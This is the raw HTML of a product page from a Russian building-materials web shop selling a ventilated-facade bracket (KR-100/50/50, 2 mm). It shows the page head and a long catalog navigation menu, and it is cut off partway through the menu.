

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://str-p.com/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/
body_size: 60885
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://str-p.com/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/" />
	<title>Кронштейн КР-100/50/50 2mm, цена - купить комплектующие к фасадной системе АЛЬТ-ФАСАД в Москве в www.str-p.com</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="кронштейн кр-100/50/50 2mm, кронштейн кр-100/50/50 2mm купить в москве в интернет магазине, кронштейн кр-100/50/50 2mm цена, сколько стоит кронштейн кр-100/50/50 2mm, кронштейн кр-100/50/50 2mm купить в розницу и оптом" />
<meta name="description" content="Кронштейн КР-100/50/50 2mm по низкой цене прайс листа.⭐⭐⭐ Купить комплектующие к фасадной системе АЛЬТ-ФАСАД оптом и в розницу в Москве и МО с быстрой доставкой по России. Интернет-магазин «Стратегия и Паритет» - 18 лет на рынке. Заказывайте! ☎️ +7(495)743-96-00.
" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?176494266323463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17649426632320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?176494265728056"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_6ab9e0ba109f08d9c1fdff6dbdd1273d/page_6ab9e0ba109f08d9c1fdff6dbdd1273d_v1.css?1765785841135958"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/default_af6169da73b4d2ecfd5d15a7c9b4fa49/default_af6169da73b4d2ecfd5d15a7c9b4fa49_v1.css?176578541858653"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?176494259020774"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_e1d9289e869ccfc6bd6cdfc8c5162819/template_e1d9289e869ccfc6bd6cdfc8c5162819_v1.css?17657854181178742"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max/css/critical.min.css?176494265624" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#f77f00">
<style>:root{--theme-base-color: #f77f00;--theme-base-opacity-color: #f77f001a;--theme-base-color-hue:31;--theme-base-color-saturation:100%;--theme-base-color-lightness:48%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?176494265621755" data-template-style="true" rel="stylesheet" media="print">
                                        <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1764942656"></script>
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/085/085e1a3259bf7346f52dc1b0e0dd31dd.jpg" />
<meta property="og:description" content="Кронштейн КР-100/50/50 2mm по низкой цене прайс листа.⭐⭐⭐ Купить комплектующие к фасадной системе АЛЬТ-ФАСАД оптом и в розницу в Москве и МО с быстрой доставкой по России. Интернет-магазин «Стратегия и Паритет» - 18 лет на рынке. Заказывайте! ☎️ +7(495)743-96-00.
" />
<meta property="og:image" content="https://str-p.com:443/upload/iblock/82e/82e73e1f28b6b8a6331eb9e86eea17fd.jpg" />
<link rel="image_src" href="https://str-p.com:443/upload/iblock/82e/82e73e1f28b6b8a6331eb9e86eea17fd.jpg"  />
<meta property="og:title" content="Кронштейн КР-100/50/50 2mm, цена - купить комплектующие к фасадной системе АЛЬТ-ФАСАД в Москве в www.str-p.com" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://str-p.com:443/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/" />
		<style>html {--theme-items-gap:32px;--fixed-header:105px;--fixed-tabs:49px;}</style>	     <!-- Pixel -->
<!-- /Pixel -->
</head>
<body class=" site_s1  sticky_menu fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
	<!-- Roistat Counter Start -->
		<!-- Roistat Counter End -->
	<!-- BEGIN WHATSAPP INTEGRATION WITH ROISTAT -->
	<div class="js-whatsapp-message-container" style="display:none;">Обязательно отправьте это сообщение и дождитесь ответа. Ваш номер: {roistat_visit}</div>
		<!-- END WHATSAPP INTEGRATION WITH ROISTAT -->
		
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
				<div class="wrapper1  header_bgcolored long_header2 wides_menu smalls big_header sticky_menu catalog_page basket_fly fly2 basket_fill_WHITE side_LEFT block_side_WIDE catalog_icons_Y banner_auto with_fast_view mheader-v1 header-v28_custom header-font-lower_N regions_Y title_position_LEFT footer-v2 front-vindex1 mfixed_Y mfixed_view_always title-v4 lazy_Y with_phones dark-hover-overlay normal-catalog-img landing-normal big-banners-mobile-slider bottom-icons-panel-Y compact-breadcrumbs-slider catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/7ad/zr57dw9mlyp2df5kqbw3xu8l1xgk0abr/LOGO_STRATEGIYA_I_PARITET_2.webp" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>						</div>
						<div class="top-description addr">
													</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu  active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/shifer/" class="color-theme-hover" title="Шифер">
												<span class="name option-font-bold">Шифер</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/shifer/ploskiy_shifer/" title="Плоский шифер">
																<span class="name color-theme-hover">Плоский шифер</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_pressovannyy/" title="Шифер плоский прессованный">
																				<span class="name color-theme-hover">Шифер плоский прессованный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_nepressovannyy/" title="Шифер плоский  непрессованный">
																				<span class="name color-theme-hover">Шифер плоский  непрессованный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_6_mm/" title="Шифер плоский 6 мм">
																				<span class="name color-theme-hover">Шифер плоский 6 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-8-mm/" title="Шифер плоский 8 мм">
																				<span class="name color-theme-hover">Шифер плоский 8 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-10-mm/" title="Плоский шифер 10 мм">
																				<span class="name color-theme-hover">Плоский шифер 10 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_12_mm/" title="Плоский шифер 12 мм">
																				<span class="name color-theme-hover">Плоский шифер 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-16-mm/" title="Шифер плоский 16 мм">
																				<span class="name color-theme-hover">Шифер плоский 16 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-20-mm/" title="Плоский шифер 20 мм">
																				<span class="name color-theme-hover">Плоский шифер 20 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_25_mm/" title="Шифер плоский 25 мм">
																				<span class="name color-theme-hover">Шифер плоский 25 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_30_mm/" title="Шифер плоский 30 мм">
																				<span class="name color-theme-hover">Шифер плоский 30 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_40_mm/" title="Шифер плоский 40 мм">
																				<span class="name color-theme-hover">Шифер плоский 40 мм</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/shifer/volnovoy_shifer/" title="Шифер волновой">
																<span class="name color-theme-hover">Шифер волновой</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/volnovoy_shifer/shifer-8-volnovoy/" title="Шифер 8 волновой">
																				<span class="name color-theme-hover">Шифер 8 волновой</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/volnovoy_shifer/shifer_tsvetnoy/" title="Шифер цветной">
																				<span class="name color-theme-hover">Шифер цветной</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/volnovoy_shifer/shifer-7-volnovoy/" title="Шифер 7 волновой">
																				<span class="name color-theme-hover">Шифер 7 волновой</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shifer/shifer_dlya_gryadok/" title="Шифер для грядок">
																<span class="name color-theme-hover">Шифер для грядок</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shifer/rimskiy-profil/" title="Римский профиль">
																<span class="name color-theme-hover">Римский профиль</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shifer/zabornaya-doska-iz-shifera/" title="Заборная доска из шифера">
																<span class="name color-theme-hover">Заборная доска из шифера</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/aceid/" class="color-theme-hover" title="АЦЭИД">
												<span class="name option-font-bold">АЦЭИД</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_6_mm/" title="АЦЭИД 6 мм">
																<span class="name color-theme-hover">АЦЭИД 6 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_8_mm/" title="АЦЭИД 8 мм">
																<span class="name color-theme-hover">АЦЭИД 8 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_10_mm/" title="АЦЭИД 10 мм">
																<span class="name color-theme-hover">АЦЭИД 10 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_12_mm/" title="АЦЭИД 12 мм">
																<span class="name color-theme-hover">АЦЭИД 12 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_16_mm/" title="АЦЭИД 16 мм">
																<span class="name color-theme-hover">АЦЭИД 16 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_20_mm/" title="АЦЭИД 20 мм">
																<span class="name color-theme-hover">АЦЭИД 20 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_25_mm/" title="АЦЭИД 25 мм">
																<span class="name color-theme-hover">АЦЭИД 25 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_30_mm/" title="АЦЭИД 30 мм">
																<span class="name color-theme-hover">АЦЭИД 30 мм</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/aceid/atseid_40_mm/" title="АЦЭИД 40 мм">
																<span class="name color-theme-hover">АЦЭИД 40 мм</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/asbestotsementnye_truby/" class="color-theme-hover" title="Асбестоцементные трубы">
												<span class="name option-font-bold">Асбестоцементные трубы</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/" title="Асбестоцементные трубы безнапорные">
																<span class="name color-theme-hover">Асбестоцементные трубы безнапорные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/" title="Асбестоцементные трубы напорные">
																<span class="name color-theme-hover">Асбестоцементные трубы напорные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/" title="Комплектующие к асбестоцементным трубам">
																<span class="name color-theme-hover">Комплектующие к асбестоцементным трубам</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/drevesno_plitnye_materialy/" class="color-theme-hover" title="Древесно-плитные">
												<span class="name option-font-bold">Древесно-плитные</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/tssp/" title="ЦСП">
																<span class="name color-theme-hover">ЦСП</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_8_mm/" title="ЦСП 8 мм">
																				<span class="name color-theme-hover">ЦСП 8 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp-10-mm/" title="ЦСП 10 мм">
																				<span class="name color-theme-hover">ЦСП 10 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp-12-mm/" title="ЦСП 12 мм">
																				<span class="name color-theme-hover">ЦСП 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_16_mm/" title="ЦСП 16 мм">
																				<span class="name color-theme-hover">ЦСП 16 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_24_mm/" title="ЦСП 24 мм">
																				<span class="name color-theme-hover">ЦСП 24 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_20_mm/" title="ЦСП 20 мм">
																				<span class="name color-theme-hover">ЦСП 20 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp-v-tyumeni-ot-proizvoditelya/" title="ЦСП в Тюмени от производителя">
																				<span class="name color-theme-hover">ЦСП в Тюмени от производителя</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/green_board/" title="Фибролитовые плиты">
																<span class="name color-theme-hover">Фибролитовые плиты</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/green_board/grinbord/" title="Гринборд">
																				<span class="name color-theme-hover">Гринборд</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/fanera/" title="Фанера">
																<span class="name color-theme-hover">Фанера</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fk/" title="Фанера ФК">
																				<span class="name color-theme-hover">Фанера ФК</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fsf/" title="Фанера ФСФ">
																				<span class="name color-theme-hover">Фанера ФСФ</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof/" title="Фанера ламинированная">
																				<span class="name color-theme-hover">Фанера ламинированная</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof_setka_/" title="Фанера ламинированная ФОФ сетка ">
																				<span class="name color-theme-hover">Фанера ламинированная ФОФ сетка </span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/bakelitovaya_fbv/" title="Бакелитовая Фанера">
																				<span class="name color-theme-hover">Бакелитовая Фанера</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/osb/" title="Плиты ОСП (OSB)">
																<span class="name color-theme-hover">Плиты ОСП (OSB)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-9-mm/" title="OSB 9 мм">
																				<span class="name color-theme-hover">OSB 9 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-12-mm/" title="OSB 12 мм">
																				<span class="name color-theme-hover">OSB 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-15-mm/" title="OSB 15 мм">
																				<span class="name color-theme-hover">OSB 15 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-18-mm/" title="ОСБ 18 мм">
																				<span class="name color-theme-hover">ОСБ 18 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-22-mm/" title="ОСБ 22 мм">
																				<span class="name color-theme-hover">ОСБ 22 мм</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/quickdeck/" title="ДСП шпунтованная влагостойкая QuickDeck">
																<span class="name color-theme-hover">ДСП шпунтованная влагостойкая QuickDeck</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_professional/" title="Quick Deck Professional">
																				<span class="name color-theme-hover">Quick Deck Professional</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_plus/" title="Quick Deck Plus">
																				<span class="name color-theme-hover">Quick Deck Plus</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_12_mm/" title="Quick Deck 12 мм">
																				<span class="name color-theme-hover">Quick Deck 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_16_mm/" title="Quick Deck 16 мм">
																				<span class="name color-theme-hover">Quick Deck 16 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_22_mm/" title="Quick Deck 22 мм">
																				<span class="name color-theme-hover">Quick Deck 22 мм</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/mdvp/" title="МДВП">
																<span class="name color-theme-hover">МДВП</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/mdvp/vetrozashchita_plita/" title="Ветрозащита">
																				<span class="name color-theme-hover">Ветрозащита</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/mdvp/teploizolyatsionnye_plity/" title="Теплоизоляционные плиты">
																				<span class="name color-theme-hover">Теплоизоляционные плиты</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/" title="Деревянные Двутавровые Балки">
																<span class="name color-theme-hover">Деревянные Двутавровые Балки</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/navesnye_ventiliruemye_fasady/" class="color-theme-hover" title="Вентфасад">
												<span class="name option-font-bold">Вентфасад</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/" title="Фиброцементный сайдинг">
																<span class="name color-theme-hover">Фиброцементный сайдинг</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibrobord/" title="Фиброцементный сайдинг ФиброБорд">
																				<span class="name color-theme-hover">Фиброцементный сайдинг ФиброБорд</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibratek/" title="Фиброцементный сайдинг Фибратек">
																				<span class="name color-theme-hover">Фиброцементный сайдинг Фибратек</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/krashenyy_sayding/" title="Окрашенный сайдинг">
																				<span class="name color-theme-hover">Окрашенный сайдинг</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/sayding_pod_pokrasku/" title="Сайдинг под покраску - уценка">
																				<span class="name color-theme-hover">Сайдинг под покраску - уценка</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/universalnye_komplektuyushchie/" title="Универсальные комплектующие">
																				<span class="name color-theme-hover">Универсальные комплектующие</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
